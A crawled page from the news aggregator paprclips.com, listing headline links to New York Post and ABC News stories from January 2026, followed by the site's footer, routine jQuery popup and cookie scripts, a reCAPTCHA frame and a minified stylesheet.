				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786052/gen-xers-and-millennials-will-inherit-trillions-of-dollars-in-real-estate-over-the-next-10-years.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119292210.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786052/gen-xers-and-millennials-will-inherit-trillions-of-dollars-in-real-estate-over-the-next-10-years.html">Gen Xers and millennials will inherit trillions of dollars in real estate over the next 10 years</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786055/iran-to-face-unprecedented-force-if-it-attacks-israel-netanyahu-says.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-iyhu0j3z9-1768936946758.jpg?quality=75&strip=all&1768918963&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786055/iran-to-face-unprecedented-force-if-it-attacks-israel-netanyahu-says.html">Iran to face unprecedented force if it attacks Israel, Netanyahu says</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786035/with-no-ruling-today-on-trump-tariffs-supreme-court-wont-issue-key-decision-until-at-least-next-month.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-2uztdxfyi-1768933680513.jpg?quality=75&strip=all&1768915743&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786035/with-no-ruling-today-on-trump-tariffs-supreme-court-wont-issue-key-decision-until-at-least-next-month.html">With no ruling today on Trump tariffs, Supreme Court wont issue key decision until at least next month</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786030/minneapolis-ice-shooting-live-updates-grand-jury-subpoenas-served-to-gov-walz-mayor-frey.html" style="background-image: url(https://i.abcnewsfe.com/a/28fee5ee-f730-4d62-b1ef-c49867536142/minnesota-rt-er-260116_1768607157057_hpMain_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786030/minneapolis-ice-shooting-live-updates-grand-jury-subpoenas-served-to-gov-walz-mayor-frey.html">Minneapolis ICE shooting live updates: Grand jury subpoenas served to Gov. Walz, Mayor Frey</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786057/trial-in-ex-dodger-star-yasiel-puigs-sports-betting-case-begins.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119298344.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786057/trial-in-ex-dodger-star-yasiel-puigs-sports-betting-case-begins.html">Trial in ex-Dodger star Yasiel Puigs sports betting case begins</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786059/why-dangerous-bone-breaking-turbulence-is-on-the-rise-and-how-to-sit-on-a-plane-to-avoid-getting-hurt.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/118963069.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786059/why-dangerous-bone-breaking-turbulence-is-on-the-rise-and-how-to-sit-on-a-plane-to-avoid-getting-hurt.html">Why dangerous, bone-breaking turbulence is on the rise  and how to sit on a plane to avoid getting hurt</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786061/minn-officials-including-walz-and-frey-accused-of-hindering-ice-served-with-grand-jury-subpoenas-by-fbi.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119300011.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786061/minn-officials-including-walz-and-frey-accused-of-hindering-ice-served-with-grand-jury-subpoenas-by-fbi.html">Minn. officials, including Walz and Frey, accused of hindering ICE, served with grand jury subpoenas by FBI</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786065/doj-says-it-will-pursue-charges-against-don-lemon-anti-ice-protesters-for-st-paul-church-invasion.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119297025.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786065/doj-says-it-will-pursue-charges-against-don-lemon-anti-ice-protesters-for-st-paul-church-invasion.html">DOJ says it will pursue charges against Don Lemon, anti-ICE protesters for St. Paul church invasion</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786069/queer-eye-cast-reacts-to-karamo-brown-abruptly-bailing-on-cbs-mornings-today-and-publicly-claiming-he-feared-being-bullied-surprised-is-a-fair-understatement.html" style="background-image: url(https://decider.com/wp-content/uploads/2026/01/karamo-brown-today-show-.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786069/queer-eye-cast-reacts-to-karamo-brown-abruptly-bailing-on-cbs-mornings-today-and-publicly-claiming-he-feared-being-bullied-surprised-is-a-fair-understatement.html">'Queer Eye' cast reacts to Karamo Brown abruptly bailing on 'CBS Mornings,' 'Today' and publicly claiming he feared "being bullied": "Surprised is a fair understatement"</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786029/supreme-court-takes-up-politically-charged-case-with-independence-of-the-federal-reserve-at-stake.html" style="background-image: url(https://i.abcnewsfe.com/a/fa1579ef-43ac-4842-9cc9-e6052e3a8c93/wirestory_5ec0745169bf2fdb123d0fb16c8d6967_16x9.jpg?w=1600)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786029/supreme-court-takes-up-politically-charged-case-with-independence-of-the-federal-reserve-at-stake.html">Supreme Court takes up politically charged case with independence of the Federal Reserve at stake</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/abcnews.go.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=abcnews.go.com'>ABC News							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2786072/commerce-secretary-howard-lutnick-tells-davos-forum-globalization-has-failed.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119297020.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2786072/commerce-secretary-howard-lutnick-tells-davos-forum-globalization-has-failed.html">Commerce Secretary Howard Lutnick tells Davos forum: Globalization has failed</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 days ago</a>
						</li>
					</ul>
				</div>
			</div>
					</div>
    </div>
    <!-- Footer -->
<footer>
	<div class="footer-container">
		<div class="footer-left">
			509 10TH ST NBIRMINGHAM, AL 35203
			<br>
			2026 &copy; PAPRCLIPS.COM |
            <a href="https://www.paprclips.com/contact-us/" target="_blank" title="contact-us">Contact us</a> |			
			<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions">Terms and Conditions</a> | 
			<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" title="Privacy Policy">Privacy Policy</a> |
			<a href="https://www.paprclips.com/unsubscribe/" target="_blank" title="Unsubscribe">Unsubscribe</a>
		</div>
		<!--<ul class="socials">
			<li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>-->											
		<div class="footer-right"></div>
	</div>
</footer>	<div class="cd-cover-layer"></div>
			<script type='text/javascript' src='https://www.paprclips.com/js/modernizr.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/appear.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/infinite-scroll.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/masonry.pkgd.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.flexnav.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery.waitforimages.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/swipper.min.js'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/scripts.js?20260122155753'></script>
		<script type='text/javascript' src='https://www.paprclips.com/js/jquery-eu-cookie-law-popup.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js'></script>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
		<script>
		//autoClose('desktopSheet','cus-footer1','deskCloseBtn');
		//autoClose('mobileSheet','cus-footer2','mobCloseBtn');
		function autoClose(divID,divClass,divCloseID)
		{
			if( divID =='desktopSheet' ) {
				//Show
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass);
			}
			jQuery('#'+divCloseID).click(function(){
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass);
				
				//Assign Cookies
				jQuery.cookie('PaprclipsCE', 'closeButton');
				var CloseBtn  = jQuery.cookie('PaprclipsCE');
				localStorage.setItem('paprVal', CloseBtn );
			});
			jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#'+divID).show();
				jQuery('#'+divID).addClass(divClass); 
			});
			var CloseBtn2 = localStorage.getItem('paprVal');
			if( CloseBtn2 ) {
				//Hide
				jQuery('#'+divID).hide();
				jQuery('#'+divID).removeClass(divClass); 
			}
		}
		jQuery("#href_subscribe").click(function(){
				//Show	
				jQuery('#subscription-email-form-input').val("");
				//document.body.classList.add("stop-scrolling");
				setTimeout(function(){ jQuery('#myModal').fadeIn(); }, 1000);
				
				//jQuery('#'+divID).addClass(divClass); 
			});
		jQuery(".mdl_close").click(function(){
				document.body.classList.remove("stop-scrolling");
				jQuery('#myModal').fadeOut();
				
				//jQuery('#'+divID).addClass(divClass); 
			});
			
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1621e4ffd0b347f8ab1a3b6b868526b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bAVwFu5HQiQaeAizN5GYng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077678333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/blog.css?123
body_size: 8378
content:
.wp-block-quote{margin-bottom:40px}.post-content{position:relative}.post-image-content{background:#fff;box-shadow:0 0 8px rgba(0,0,0,.2);border-radius:4px}.wp-block-quote.content-main{overflow:hidden;padding:20px 30px 60px;position:relative}.wp-block-quote.content-main,.wp-block-quote.content-main h2{font-family:'Poppins',sans-serif;line-height:24px;font-size:16px;color:#222;font-weight:300}.post-image-content img,.post-image-content .wp-block-image{width:100%;border-top-left-radius:3px;border-top-right-radius:3px}.post-readmore{text-align:center}.wp-block-quote p{color:#333}.hidden{display:none}.cate-title{padding:0 30px;border-bottom:1px solid #DBDBDB;margin-bottom:16px}.cate-title-footer{padding:0 30px}.shine{background:#f6f7f8;background-image:linear-gradient(to right,#f6f7f8 0%,#edeef1 20%,#f6f7f8 40%,#f6f7f8 100%);background-repeat:no-repeat;background-size:800px 204px;display:inline-block;position:relative;-webkit-animation-duration:1s;-webkit-animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;-webkit-animation-name:placeholderShimmer;-webkit-animation-timing-function:linear}@-webkit-keyframes placeholderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}#blog,#blog-post{position:relative;width:100%;margin:0 auto;margin-top:0;box-sizing:border-box;padding:20px;-webkit-transition:height 1.2s ease-out,opacity 0.3s ease-out;transition:height 1.2s ease-out,opacity 0.3s ease-out}#blog.boxed{max-width:1540px}#blog.are-images-unloaded{opacity:0}.grid__col-sizer{width:20%}#blog.boxed .grid__col-sizer{width:25%}#blog-post{padding:0}#blog::after,#blog-post::after,.post-content::after{clear:both;content:" ";display:table}article{width:calc(20% - 30px);background-color:#fff;margin:10px;box-sizing:border-box;border-radius:5px;border-bottom:1px solid #dadada;float:left;overflow:hidden;box-shadow:0 0 8px rgba(0,0,0,.2)}.modern-thumbs article{border-bottom:none;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,.03);box-shadow:0 4px 15px 0 rgba(0,0,0,.03)}.modern-thumbs article:hover{-webkit-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-moz-box-shadow:0 4px 28px 0 rgba(0,0,0,.25);box-shadow:0 4px 28px 0 rgba(0,0,0,.25);-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}#blog.boxed article{width:calc(25% - 60px)}.post-link,.post-quote{text-align:center}.post-url,.post-author-quote{color:#999;font-size:14px;margin-top:10px;margin-bottom:60px;display:block;position:relative}.post-url::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f0c1";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-author-quote::after{height:10px;position:absolute;font-size:28px;font-family:'FontAwesome';content:"\f10e";color:#000;left:0;bottom:-30px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s;text-align:center;width:100%}.post-image{position:relative;display:block;width:100%;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.minimal-thumbs .post-image{border-radius:3px}.post-image::after,.article-tabbed-thumb::after,article .swiper-slide::after{content:"";opacity:0;position:absolute;width:100%;height:100%;box-sizing:border-box;left:0;bottom:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}.minimal-thumbs .post-image::after,.minimal-thumbs article .swiper-slide::after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);opacity:0}article:hover .post-image::after,.article-tabbed-thumb:hover::after,.post-image:hover .swiper-slide::after{opacity:1}.minimal-thumbs article:hover .post-image::after,.minimal-thumbs article:hover .post-image .swiper-slide::after{opacity:1}post-image a{z-index:10;position:relative}.post-image a img{max-width:none;width:100%;height:auto}.plus-img{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-img{display:none}.article-tabbed-thumb .plus-img{width:20px;height:20px;margin-left:-10px;margin-top:-10px}.plus-img span:first-child{height:30px;width:2px;background-color:#fff;position:absolute;left:14px;border-radius:2px;transform:scaleY(0);transform-origin:top;transition:transform .2s ease-in 0.1s;-webkit-transition:transform .2s ease-in 0.1s}.article-tabbed-thumb .plus-img span:first-child{height:20px;left:9px}.post-image:hover .plus-img span:first-child,.article-tabbed-thumb:hover .plus-img span:first-child{transform:scaleY(1);transform-origin:bottom;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.plus-img span:last-child{height:2px;width:30px;background-color:#fff;position:absolute;top:14px;border-radius:2px;transform:scaleX(0);transform-origin:left;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}.article-tabbed-thumb .plus-img span:last-child{width:20px;top:9px}.post-image:hover .plus-img span:last-child,.article-tabbed-thumb:hover .plus-img span:last-child{transform:scaleX(1);transform-origin:right;transition:transform .2s ease-out 0.1s;-webkit-transition:transform .2s ease-out 0.1s}.plus-video{width:30px;height:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:10}.minimal-thumbs .plus-video{display:none}.plus-video svg{top:-25px;left:-25px;position:absolute;opacity:0;transition:opacity 0s ease-out 0.34s;-webkit-transition:opacity 0s ease-out 0.34s}.post-image:hover .plus-video svg{opacity:1;transition:opacity .1s ease-out 0.3s;-webkit-transition:opacity .1s ease-out 0.3s}.triangle{-webkit-transition:all 0.7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.post-image:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff}article .swiper-container{width:100%!important;z-index:2}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}article .swiper-button-next,article .swiper-button-prev{background-image:none!important;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}article .swiper-button-prev::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:8px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .swiper-button-next::before{height:10px;width:20px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:9px;top:6px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}article .post-image:hover .swiper-button-next,article .post-image:hover .swiper-button-prev{opacity:1;-webkit-transition:opacity 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s}.article-content{padding:16px 20px 30px}.minimal-thumbs .has-post-thumbnail .article-content{padding:0 30px;position:absolute;bottom:0;z-index:10}.post-add-banner{overflow:hidden;background:transparent;border:navajowhite}.post-add-banner .article-content{padding:0}.post-add-banner img{width:100%}.post-categories{padding:0;margin:0}#hero .post-categories{margin-top:32px}#hero>#showcase-slider .post-categories{margin-top:0}.entry-meta{padding:0;margin:0;position:relative;display:flex;align-items:center}.minimal-thumbs .has-post-thumbnail .article-content .entry-meta{opacity:0;transform:translateY(10px);-webkit-transform:translateY(10px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .article-content .entry-meta{display:none}.minimal-thumbs .has-post-thumbnail:hover .article-content .entry-meta{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.hero-footer .entry-meta{display:inline-block}.entry-meta li{display:inline-block;margin:0;padding:0;list-style:none}.hero-footer .entry-meta li{font-size:12px}.entry-meta li a{color:#555}.light-content .entry-meta li a,.light-content .entry-meta li{color:#fff}.entry-meta li a:hover{color:#000}.light-content .entry-meta li a:hover{color:#fff}.entry-categories{margin-left:-1px}.entry-categories li{display:inline-block;margin-right:5px;margin-bottom:16px;list-style:none;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}.entry-categories li a{padding:5px 12px;font-size:12px;position:relative;display:block;border-radius:4px;-webkit-transition:all 0.1s ease;transition:all 0.1s ease;line-height:17px}.entry-categories li a{cursor:pointer;overflow:hidden}.entry-categories li a{left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,0%)}.entry-categories li a{position:relative;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}article:hover .entry-categories li a,.cate-title .entry-categories li a:hover{color:#FFF}.entry-categories li a:before,.cate-title .entry-categories li a:before{content:'';position:absolute;top:0;left:0;width:0;height:100%;z-index:-1;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s}article:hover .entry-categories li a:before,.cate-title .entry-categories li a:hover:before{width:100%}.entry-categories li a.news{border:1px solid #00AEEF;color:#00AEEF}.entry-categories li a.news:before{background:#00AEEF}.entry-categories li a.sports{border:1px solid #00A651;color:#00A651}.entry-categories li a.sports:before{background:#00A651}.entry-categories li a.entertainment{border:1px solid #F7941E;color:#F7941E}.entry-categories li a.entertainment:before{background:#F7941E}.entry-categories li a.business{border:1px solid #0C4DA2;color:#0C4DA2}.entry-categories li a.business:before{background:#0C4DA2}.entry-categories li a.news-international{border:1px solid #EC008C;color:#EC008C}.entry-categories li a.news-international:before{background:#EC008C}.modern-thumbs .entry-categories li{border:1px solid #f9f9f9}#hero .entry-categories li{margin-bottom:8px}#hero.light-content .entry-categories li,#hero .light-content .entry-categories li{background-color:transparent;border:1px solid #fff;margin-right:8px}.minimal-thumbs .has-post-thumbnail .entry-categories li{background-color:transparent;border:1px solid #fff}#hero .entry-categories li:last-child{margin-right:0}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover{background-color:#fff;border:1px solid #fff}.modern-thumbs .entry-categories li a{color:#888}#hero.light-content .entry-categories li a,#hero .light-content .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li a{color:#fff}.minimal-thumbs .has-post-thumbnail .entry-categories li:hover a{color:#000}.entry-date li a{font-size:12px;color:#606060;display:flex;align-items:center;font-family:'Poppins',sans-serif}.entry-date li:last-child a{font-weight:400}.entry-date li a:hover{color:#000}.hero-footer .entry-date li a{line-height:20px;height:auto;font-size:14px;color:#555;top:-5px;position:relative;margin-left:25px}.hero-footer .entry-date::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f017";color:#000;left:0;top:0}.light-content .entry-date li a{color:#fff}.hero-footer .entry-author{padding-left:25px;margin-right:20px}.hero-footer .entry-author a{position:relative;top:-5px;font-weight:700}.hero-footer .entry-author::before{width:100%;height:30px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f007";color:#000;left:0;top:0}.light-content .hero-footer .entry-meta li a::before{background:rgba(255,255,255,1)}.entry-comments{background-color:#fff;border-radius:25px;height:16px;top:4px}.entry-comments::before{height:10px;width:20px;position:absolute;font-size:10px;font-family:'FontAwesome';content:"\f086";color:#000;left:8px;top:2px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.entry-comments li{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999;top:-4px;padding-left:22px;padding-right:7px;position:relative}.entry-comments li a{line-height:16px;height:16px;font-size:10px;font-weight:400;color:#999}.screen-reader-text{display:none}.light-content .entry-meta::before{color:#fff}.entry-tags{margin-top:40px;margin-left:-1px;width:calc(100% - 250px)}.entry-tags li{background-color:#fff;display:inline-block;margin-right:5px;margin-bottom:8px;list-style:none;border:1px solid #fff;border-radius:15px;line-height:20px;box-sizing:border-box;-webkit-transition:all 0.1s ease;transition:all 0.1s ease}43 .entry-tags li:first-child{display:none}.entry-tags li:hover{background-color:#000;border:1px solid #000}.entry-tags li a{padding:0 12px;font-size:10px;color:#999;position:relative;height:20px;line-height:21px;display:block}.entry-tags li:hover a{color:#fff}.post-title{font-size:18px;line-height:27px;font-family:'Poppins',sans-serif;color:#222;margin-bottom:16px;display:block;-ms-word-wrap:break-word;word-wrap:break-word}.post-title:hover{opacity:.8}.minimal-thumbs .post-title{margin-bottom:0}.minimal-thumbs .has-post-thumbnail .post-title{color:#fff;opacity:0;margin-bottom:30px;transform:translateY(20px);-webkit-transform:translateY(20px);-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.minimal-thumbs .post-audio .post-title{display:none}.minimal-thumbs article.has-post-thumbnail:hover .post-title{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post-excerpt,.post-excerpt p{font-size:14px;line-height:22px}.minimal-thumbs .has-post-thumbnail .post-excerpt,.minimal-thumbs .has-post-thumbnail .post-excerpt p{display:none}.article-footer{margin-bottom:-30px;padding:12px 0 12px;box-sizing:border-box;margin-top:10px;border-top:1px solid #DBDBDB}.modern-thumbs .article-footer{background-color:transparent;border-top:solid 1px #f9f9f9}.minimal-thumbs .article-footer{display:none}.article-footer::after{clear:both;content:" ";display:table}.entry-meta.entry-date li:first-child a:after{content:"";height:12px;width:1px;background:#DBDBDB;display:inline-block;margin:0 16px}.article-footer 